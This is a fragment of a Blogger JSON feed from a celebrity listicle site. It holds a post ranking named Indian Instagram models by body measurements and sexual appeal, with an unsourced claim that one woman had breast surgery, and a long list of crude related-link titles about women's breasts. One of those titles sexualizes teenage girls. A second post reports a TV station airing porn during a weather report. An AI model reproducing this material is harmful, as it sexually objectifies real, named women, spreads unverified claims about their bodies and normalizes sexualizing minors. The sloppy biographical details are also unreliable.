Khajuraho, Bundelkhand, Madhya Pradesh. She become most googled actress after her show Gandi Baat.\u003C\/p\u003E\u003Cp\u003EShe mainly focus on his eating habits and try to follow the gym instructor diet plan. She has one of the best figure in Bollywood industry. Her height is 5 feet 6 inches and weight is 56kg . Anveshi Jain body figure is 36-30-34 which is good one.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EHer skin color is dark brown and her hair is little curly. Her eye color is black. She mostly prefers tattoos on her body and she had a stunning tattoo on her back. She has some issues due to which she gone through breast transplant which result in breast surgery.\u003C\/p\u003E\u003Cp\u003EInstagram: 1.3 million + followers\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cu\u003E2. Lovely Ghosh\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\nLovely Ghosh is often referred to as “Call Me Sherni” born in 1999 in Kolkata, West Bengal, India. Previously she used to post daily photos and videos on Instagram. But once, she has posted her very hot photos on her Instagram ID, and fortunately, the photos have gone viral on the internet. And from that day on, he became very famous and popular. Where it gets a lot of popularity. She later gets used to posting her hottest and sexiest pics, maybe at night or sometimes she wears a saree with the hottest saree drapes style. Therefore, she continues to generate mass followers day by day.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHeight (approx.) In centimeters- 160 cm\u003C\/p\u003E\u003Cp\u003EWeight (approx.) In kilograms- 58 Kg\u003C\/p\u003E\u003Cp\u003EFigure Measurements : Breast Size -36, Waist Size - 27, Hip Size - 34\u003C\/p\u003E\u003Cp\u003EHair Color : Dark Brown\u003C\/p\u003E\u003Cp\u003EEye Color : Black\u003C\/p\u003E\u003Cp\u003EBody Type : Slim\u003C\/p\u003E\u003Cp\u003EInstagram : shernipersonal\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cu\u003E\u003Cb\u003E3. Aditi Mistry\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003EAditi Mistry Bikini Hot Photos, Cute Pics – HD Wallpapers : Aditi Mistry is a popular Indian fitness model and Instagram star from Ahmedabad. Her age is 20 years (as of 2020) and she was born on 26th July 2000. Aditi Mistry is known for her fitness and hot personality on Instagram and other social platforms. Aditi Mistry belongs to a middle-class family, she started her career as a fitness trainer at the age of seventeen, And right now her profession is doing Fitness modelling for the past 2 years.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHeight : 5’7 (Approx)\u003C\/p\u003E\u003Cp\u003EWeight : 59 Kg. (Approx)\u003C\/p\u003E\u003Cp\u003EBody Measurements : 36-28-34\u003C\/p\u003E\u003Cp\u003EEye Color : Black\u003C\/p\u003E\u003Cp\u003EHair Colour : Black\u003C\/p\u003E\u003Cp\u003EInstagram : aditi_mistry\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"autorelaxed\" data-ad-slot=\"8059062307\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cu\u003E4. Aabha Paul\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E \u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003EAabha Paul was born on 7 August 1989 in Mumbai. She started her career through modeling. She is a well-known name in the Mumbai modeling industry. Apart from modeling, she has also contributed to the film industry and major of which is Kamasutra 3D. The film was screened at the Cannes Films Festival in 2013.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHeight\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E5’8″ Feet\u003C\/p\u003E\u003Cp\u003EWeight\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E58 Kg\u003C\/p\u003E\u003Cp\u003EFigure Measurement\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E38-32-38\u003C\/p\u003E\u003Cp\u003EEye Colour\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EBlack\u003C\/p\u003E\u003Cp\u003EHair Colour\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EBlack\u003C\/p\u003E\u003Cp\u003EHobbies\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETravelling and Dancing\u003C\/p\u003E\u003Cp\u003EInstagram : aabhapaul\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003ESome Facts About Aabha Paul\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAbha Paul was born in Mumbai.\u003C\/p\u003E\u003Cp\u003EShe has walked the ramp for fashion designers like Ritu Beri, Manish Malhotra, Anurag Jaiswal, Kotak Mahindra, PP Jewelers.\u003C\/p\u003E\u003Cp\u003EShe has worked for major television channels Star and Sony.\u003C\/p\u003E\u003Cp\u003EAbha has also worked in a Tamil film “Taste”.\u003C\/p\u003E\u003Cp\u003EShe is educated in Bachelor of Arts.\u003C\/p\u003E\u003Cp\u003EPaul has knowledge of Hindi, English and Gujarati language.\u003C\/p\u003E\u003Cp\u003EAabha was also seen in the album Dunalli for the title song sung by Mika Singh.\u003C\/p\u003E\u003Cp\u003EAabha is a supermodel who has walked for various brands like Tanishq.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cu\u003E5. Ankita Dave\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E \u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003EAnkita Dave is Indian Social Media Influencer, Model and Actress. She made her debut in Sunny Aryaa’s Song Rishta Ho Aisa in 2017. She has more than 1.2million followers on Instagram. She becomes a viral because of 10 minute video controversy with her brother, But she later confirms that she has not done any such kind of video. She currently making her debut from the upcoming Gujarati Movie Jokers.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EProfession : Model\/Actress\u003C\/p\u003E\u003Cp\u003EDate of Birth : 5th June 1993\u003C\/p\u003E\u003Cp\u003EAge (as in 2021) : 28 Years\u003C\/p\u003E\u003Cp\u003EInstagra : ankitadave_1\u003C\/p\u003E\u003Cp\u003EHeight (approx.) : 165 cm\u003C\/p\u003E\u003Cp\u003EWeight (approx.) : 55 kg\u003C\/p\u003E\u003Cp\u003EFigure Measurements (approx.) : Not Known\u003C\/p\u003E\u003Cp\u003EEye Colour : Brown\u003C\/p\u003E\u003Cp\u003EHair Colour : Brown\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003ERelated Topics (Read This)\u003C\/b\u003E\u003C\/h3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2021\/09\/list-of-top-5-indian-instagram-models.html\"\u003EList of Top 5 Indian Instagram Models with Busty Big Boobs of 2023\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2019\/10\/top-10-celebrities-with-biggest-boobs.html\"\u003ETop 10 Celebrities with The Biggest Boobs in Hollywood\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2020\/10\/top-10-buxom-actresseshuge-boobs.html\"\u003ETop 10 Buxom Actresses\/Huge Boobs, Breasts, Tits \u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2020\/07\/top-10-best-natural-breasts-in-world-of.html\"\u003ETop 10 Best Natural Breasts in the World Right Now | Hottest \u0026amp; Sexiest Huge Tits\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2020\/08\/top-10-huge-boobs-female-athletes-busty.html\"\u003ETop 10 Huge Boobs Female Athletes | Busty Big Tits Sports Women\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2020\/08\/playboy-fitness-star-with-natural-30h.html\"\u003EPlayboy Fitness star with natural 30H breasts details the downsides of being so busty\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2020\/08\/top-20-huge-tits-celebrity-women-with.html\"\u003ETop 20 Huge Tits Celebrity Women With Lower Back Problems\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2020\/08\/top-15-most-popular-south-indian-big.html\"\u003ETop 15 Most Popular South Indian Big Boobs Actresses | Huge Tits From Desi Asian Beauty\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2020\/09\/top-10-huge-tits-celebrity-women-with.html\"\u003ETop 10 Huge Tits Celebrity Women With Lower Back Problems | Big Boobs Hollywood Actresses\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2020\/11\/top-10-hottest-hollywood-wives-with.html\"\u003EWorld's Sexiest Wife: Top 10 Hottest Hollywood Wives with Huge Boobs\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2021\/01\/top-10-biggest-boob-actresses-of-2021.html\"\u003ETop 10 Biggest Boob Actresses of 2023 with Bra Size | Huge Breasts of Bollywood\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2021\/01\/top-20-biggest-boobs-in-showbiz-of-2021.html\"\u003ETop 20 Biggest Tits Boobs \u0026amp; Huge Tits in Showbiz\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2021\/01\/big-boobs-2021-top-20-girls-with-huge.html\"\u003EBig Boobs 2021: Top 20 Girls With Huge Boobs Wallpapers\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2021\/01\/top-10-sexiest-hottest-women-in-america.html\"\u003ETop 10 Sexiest \u0026amp; Hottest Women in America | Busty US Hollywood Actress with Best Boobs Right Now\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2019\/01\/hot-big-boobs-actress-talk-about.html\"\u003ETop 15 Celebrities Get Real About Their Boobs\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2021\/01\/top-15-celebrity-huge-boobs-2021-with.html\"\u003ETop 15 Celebrity Huge Boobs with Bra Sizes 'DDD': Biggest Boobs Full Figure\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2021\/01\/world-no-1-hollywood-actress-biggest.html\"\u003EWorld' No 1 Hollywood Actress Biggest Boobs 2021\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2021\/01\/which-actress-has-best-boobs-models.html\"\u003EWhich Actress has the Best Boobs, Asian Models Beautiful Boobs, Indian Girls Largest Natural Breasts?\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2021\/02\/top-10-tiktok-big-boobs-girls-2021.html\"\u003ETop 10 TikTok Big Boobs Girls | Hottest \u0026amp; Sexiest Huge Tits TikToker Woman\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2021\/02\/top-20-sexiest-desi-girls-2021-pics-of.html\"\u003ETop 20 Sexiest Desi Girls Big Boobs 2023 Pics of Pakistani Indian Girls\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2019\/09\/top-5-erotic-girls-with-biggest-boobs.html\"\u003ETop 5 Erotic Girls with biggest boobs in Bollywood with Bra Size | Sexiest Actresses with Biggest Breasts\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2021\/02\/worlds-sexiest-boobs-preserved-forever.html\"\u003EWorld's Sexiest Boobs Preserved Forever\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2021\/03\/top-25-korean-big-boobs-girlss-huge.html\"\u003ETop\n 25 Korean Big Boobs Girls's \u0026amp; Huge Milky Tits Pics of 2022-23 | \nAsian Biggest Breasts full of Milk from Seul, South \u0026amp; North Korea\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2021\/03\/top-50-desi-mothers-huge-dairy-breasts.html\"\u003ETop 50 Indian Desi Mothers Huge Dairy Breasts - Who has best pair of Milk Tanks\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2021\/03\/top-50-best-teen-desi-girls-with-big.html\"\u003ETop 50 Best Teen Desi Girls with Big Boobs Wallpapers | Asian, Indian, Pakistani Tiny \u0026amp; Huge Breasts\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2021\/04\/top-10-biggest-boobs-with-bra-size-in.html\"\u003ETop 10 Biggest Boobs with Bra Size in Bollywood All Time\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2021\/08\/top-10-busty-huge-boobs-beauties-of.html\"\u003ETop 10 Busty Huge Boobs Beauties of 2021 from China\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2021\/08\/top-50-hottest-big-busty-tits-of.html\"\u003ETop 50 Hottest Big Busty Tits of India, America, Asia | Sexiest Huge Boobs of Hollywood, Bollywood Desi Girls\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2021\/08\/top-7-bollywood-busty-actresses-who.html\"\u003ETop 7 Bollywood Busty Actresses Who Said 'NO' to Small Breasts\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2021\/11\/top-10-hot-naughty-biggest-boobs.html\"\u003ETop 10 Hot Naughty Biggest Boobs Gallery | Sexiest Huge Beautiful Tits Asian Model, Indian actresses, Desi Girls\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2021\/11\/top-30-great-nicknames-for-breasts-how.html\"\u003ETop 30 Great Nicknames for Breasts\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2019\/09\/12-big-breasts-celebrities-in-hollywood.html\"\u003ETop 12 Big Breasts\/Tits Celebrities List in Hollywood of 2022 with Butt Size\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2021\/11\/top-10-hot-busty-bollywood-tits-women.html\"\u003ETop 10 Hot Busty Bollywood Tits Women at present with Big Breast Pics\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2021\/12\/boobspedia-top-5-huge-boobs-erotic.html\"\u003ETop 5 Huge boobs Erotic Girls of Bollywood with Tits Size | Desi Large Size Breast Full of Milk\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2021\/12\/boobspedia-2022-which-hollywood-actress.html\"\u003EWhich Hollywood Actress has the best Huge Breasts? Biggest Pair of Boobs in America with Bra Size\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2022\/02\/top-10-celebrities-with-hottest-lips-in.html\"\u003ETop 10 Celebrities With The Hottest Lips in The World of 2022\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2022\/02\/boobspedia-whos-your-favourite-big.html\"\u003EWho’s Your Favourite Big Boobs Lady Ayesha or Zarine\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2022\/03\/top-20-hollywoods-most-awesome-huge.html\"\u003ETop 20 Hollywood’s Most Awesome Huge Breasts of 2022\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2022\/03\/boobspedia-top-5-filipino-celebrities.html\"\u003ETop 5 Filipino Celebrities Who Opened Up About Their Big Boob Problems\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2022\/03\/what-size-is-biggest-breasts-of-russia.html\"\u003EWhat Size is the Biggest Breasts of Russia? Boobspedia\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/2022\/03\/boobspedia-top-11-celebrities-with.html\"\u003ETop 11 Busty Celebrities With Bigger Boobs and Heavy Huge Breasts \u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.t10ranker.com\/feeds\/1326314476399021983\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.t10ranker.com\/2021\/09\/list-of-top-5-indian-instagram-models.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/1326314476399021983"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/1326314476399021983"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.t10ranker.com\/2021\/09\/list-of-top-5-indian-instagram-models.html","title":"List of Top 5 Indian Instagram Models of 2025 | Famous Indian Desi Girls in Asia Right Now"}],"author":[{"name":{"$t":"Top 10 Rankers"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17559081012949887173"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ZA8MLRTvb8jKbRwYAMlhtWN5F6WRStlZPP97a2dU6JHogfNrx3VGO9XBqyL2gLHDiOhHZeReii_MiDWCteZUxykqxSSdOe61TA_E8U1uF_3qwbwVm24whsmQiEblxg\/s220\/8999999.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWtEcqc8z2a162Pjm18h4DIOU9fhEHxOAkDlnBZU0eHVbJfOwP6Fp3JkUdh3iv81yjHb7kjvSVeqDEaVPiTisZ8gBmlyvFktnPzbtzwf7YQeNG_ReLrZ8bw2YzfHiBtm35ZzPg01w5rdU-Jt_PYO4ERV4xelQzxeJDFbgEqNxkJctf0ylh0uKskuPxHkI\/s72-c\/1000666432.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4472401672062686711.post-802036242121055037"},"published":{"$t":"2025-06-13T07:19:00.000-07:00"},"updated":{"$t":"2025-06-13T07:19:04.949-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Porn Scandal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pornography"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Showbiz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TV Host"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weather Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weather Girl"}],"title":{"type":"text","$t":"TV station accidentally airs 13 seconds of PORN during weather report as anchor is completely unaware of X-rated blunder"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgTHen3C4EwbbosyzOsKqIR8onwrnzof37zV2reTtbVmzQ_uuzP7rOvTDBt8ka2xiAVFAoReCdRrid6QDsUfIx3-xlSUVQgTvw4GMRqcuClCmmPVcmlHJdTglS6NIAFTYEMju7VbqaJ-9hkpNAPO-JPNlIyFfLmrquMMEQgT3_BSUfKmisFZXH-N7Zt=s1200\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgTHen3C4EwbbosyzOsKqIR8onwrnzof37zV2reTtbVmzQ_uuzP7rOvTDBt8ka2xiAVFAoReCdRrid6QDsUfIx3-xlSUVQgTvw4GMRqcuClCmmPVcmlHJdTglS6NIAFTYEMju7VbqaJ-9hkpNAPO-JPNlIyFfLmrquMMEQgT3_BSUfKmisFZXH-N7Zt=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cb\u003EThe explicit footage featured on the CBS affiliate channel KREM at 6:30pm on Sunday.\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EA news station has been hit with complaints after they played live porn in the background of a weather report.\u003C\/p\u003E\u003Cp\u003EIn the clip, from KREM news in Washington, US, the news anchor is apparently oblivious to the x-rated scenes playing behind her head as she talks about the weather.\u003C\/p\u003E\u003Cp\u003E\"How long is it going to last?\" asks anchor Cody Proctor as she discusses the warm weather in the state.\u003C\/p\u003E\u003Cp\u003EWith naked people writhing on the screen above her shoulder, meteorologist Michelle Boss replies: \"It can't last forever, but it can last until the start of the week at least.\u003C\/p\u003E\u003Cp\u003E\"And it looks like we're going to get some bonus days of nice weather after a mild weekend and gorgeous temperatures.\"\u003C\/p\u003E\u003Cp\u003EThe women acted as if the explicit scenes were not playing, so it's likely they couldn't see what was being played on the screen.\u003C\/p\u003E\u003Cp\u003EKREM apologized to viewers hours later, during the 11pm newscast when an anchor said: \"An inappropriate video aired in the first part of the show.\u003C\/p\u003E\u003Cp\u003E\"We are diligently working to make sure something like this doesn’t happen again.\"\u003C\/p\u003E\u003Cp\u003EA statement issued by the Spokane City Police Department described the porn as a \"disturbing image\" and that it \"generated numerous calls from concerned citizens in the city and county\".\u003C\/p\u003E\u003Cp\u003EIt's not yet clear if the porn was the result of a cyber attack or somebody with access to the studio.\u003C\/p\u003E\u003Cp\u003EPolice said they were investigating and so far nobody has been found responsible.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.t10ranker.com\/feeds\/802036242121055037\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.t10ranker.com\/2021\/10\/tv-station-accidentally-airs-13-seconds.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/802036242121055037"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/802036242121055037"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.t10ranker.com\/2021\/10\/tv-station-accidentally-airs-13-seconds.html","title":"TV station accidentally airs 13 seconds of PORN during weather report as anchor is completely unaware of X-rated blunder"}],"author":[{"name":{"$t":"Top 10 Rankers"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17559081012949887173"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ZA8MLRTvb8jKbRwYAMlhtWN5F6WRStlZPP97a2dU6JHogfNrx3VGO9XBqyL2gLHDiOhHZeReii_MiDWCteZUxykqxSSdOe61TA_E8U1uF_3qwbwVm24whsmQiEblxg\/s220\/8999999.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgTHen3C4EwbbosyzOsKqIR8onwrnzof37zV2reTtbVmzQ_uuzP7rOvTDBt8ka2xiAVFAoReCdRrid6QDsUfIx3-xlSUVQgTvw4GMRqcuClCmmPVcmlHJdTglS6NIAFTYEMju7VbqaJ-9hkpNAPO-JPNlIyFfLmrquMMEQgT3_BSUfKmisFZXH-N7Zt=s72-w640-h426-c","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4472401672062686711.post-3559976181182363939"},"published":{"$t":"2025-06-13T07:17:00.000-07:00"},"updated":{"$t":"2025-06-13T07:17:49.558-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Celebrities Girlfriends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cristiano Ronaldo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cristiano Ronaldo Girlfriends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Football Scandal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Top 